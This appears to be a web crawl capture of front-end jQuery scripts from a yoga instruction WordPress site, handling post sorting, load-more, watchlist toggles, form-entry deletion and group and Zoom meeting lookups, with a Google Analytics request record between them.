jQuery(document).ready(function ($) {
    if ($(".et_password_protected_form").length > 0) {
        $('body').addClass('cls-form-exist');
    }

    $("#sortByAjax").change(function (event) {
    	
    	
    	var sortby = $(this).val(); 
    	var ajaxUrl = jQuery('#ajaxUrl').val();
    	var setTerm_id = jQuery('#setTerm_id').val();
        var taxonomy_name = jQuery('#taxonomy_name').val();
    	if(sortby!=''){
    		jQuery('body').find('#loading').show();
    		jQuery('#appendDatawithAjax').html('Please wait..');
    		$.ajax({
	            url: ajaxUrl,
	            type: 'POST',
                dataType: "json",
	            data: {
	                'action': 'sortByAjax_data',
	                'sortby': sortby,
	                'catID': setTerm_id,
                    'taxonomy_name':taxonomy_name,
                    'pageID':1,
	            },
	            success: function (results) {
                    //data = jQuery.parseJSON(results);
                    
	                jQuery('body').find('#loading').hide();
	                jQuery('#appendDatawithAjax').html(results.data);
                    jQuery('#loadmoreData').html(results.nextload);
	                
	            }
	        });
    	}
    	
    });

});

function loadmorePost(button,id){
    jQuery(button).addClass("is-processing");
    var setTerm_id = jQuery('#setTerm_id').val();
    var sortby = jQuery('#sortByAjax').val();
    var ajaxUrl = jQuery('#ajaxUrl').val();
    var taxonomy_name = jQuery('#taxonomy_name').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'sortByAjax_data',
            'sortby': sortby,
            'catID': setTerm_id,
            'taxonomy_name':taxonomy_name,
            'pageID':id,
        },
        success: function (results) {
            jQuery(button).removeClass("is-processing");
            jQuery('body').find('#loading').hide();
            jQuery('#appendDatawithAjax').append(results.data);
            jQuery('#loadmoreData').html(results.nextload);
            
        }
    });
}

function mypostlist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_flowPost',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mydurationlist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_duration',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mydifficultylist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_difficulty',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}
function myfocuslist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_focus',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}
function mystylelist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_style',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}   


function mywhatsNewlist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_whatsNew',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_collection_spotlight(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_collection_spotlight',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_collection(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_collection',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_challenges(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_challenges',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_founderbb(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_founderbb',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_hytv_live(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_hytv_live',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}


function mypostList_flow_instructors(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_flow_instructors',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function deleteGravityEntry(eID,fID){

    jQuery(".gform_entryid_"+eID+ " a").html("Please wait...");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    //alert(ajaxUrl);
    jQuery.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_deleteGravityEntry',
            'eID': eID,
            'fID': fID,
        },
        success: function (results) {
            if(results.status==true){
                jQuery(".gform_entryid_"+eID+ " a").html("successfully deleted");
                setTimeout(function() {
                    jQuery(".gform_entryid_"+eID).parent().hide();
                    location.reload();
                }, 1500);
            }else{
                jQuery(".gform_entryid_"+eID+ " a").html("failed");
                setTimeout(function() {
                    jQuery(".gform_entryid_"+eID+ " a").html("Delete");
                }, 1500);
            }
            
            
        }
    });
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=199166511&t=pageview&_s=1&dl=https%3A%2F%2Fholyyoga.net%2Finstructor%2Fnicole-neumann%2F&ul=en-us%40posix&dt=Nicole%20Neumann%20%7C%20Certified%20Holy%20Yoga%20Instructor%20at%20Holy%20Yoga&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=885133266&gjid=2282878&cid=1110853714.1765721650&tid=UA-96276356-1&_gid=1584189304.1765721650&_r=1&_slc=1&gtm=45He5ca1n81K8XPFRRv837705164za200zd837705164&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616985~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940~116682875&z=708878009
body_size: -449
content:
2,cG-L7XFSPHLF7

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/woo-custom-theme-ajax.js?ver=1.2
body_size: 133
content:
jQuery(document).ready(function ($) {
     $('#group_name').change(function(){
        $('#appendSubGroupsMsg').html('Please wait...');
        var group_name = $(this).val();
        var lmsProductID = $('#lmsProductID').val();
        if(group_name){
            jQuery.post(ajax_obj.ajax_url, {
                action: "get_subGroups",
                group_name: group_name,
                pID:lmsProductID,
                nonce: ajax_obj.smart_nonce
            }, function(response) {
                data = jQuery.parseJSON(response);
                console.log(data);
                if(data.status==true){
                    $('#appendSubGroups').html(data.gropus);
                    $('#appendSubSmallGroups').html(data.subSmall_groups);
                    
                }else{
                   $('#appendSubGroups').html('');
                   $('#appendSubSmallGroups').html('');
                }
                $('#appendSubGroupsMsg').html('');
            })
        }else{
            $('#appendSubGroups').html('');
            $('#appendSubSmallGroups').html('');
            $('#appendSubGroupsMsg').html('');
        }
    });


    $('#getMeetBygroup-id').change(function(){
        $('#appnedgetMeetBygroupID').html('<span class="msgwait">Please wait...</span>');
        var gropuID = $(this).val();
        
        if(gropuID){
            jQuery.post(ajax_obj.ajax_url, {
                action: "load_zoomMettingResults_by_group",
                gropuID: gropuID,
                nonce: ajax_obj.smart_nonce
            }, function(response) {
                data = jQuery.parseJSON(response);
                console.log(data);
                $('#appnedgetMeetBygroupID').html(data.zoomMettingResults);
            });
        }else{
            $('#appnedgetMeetBygroupID').html('<span class="msgwait">Please Select Any Group Name</span>');
        }
    });

     
});


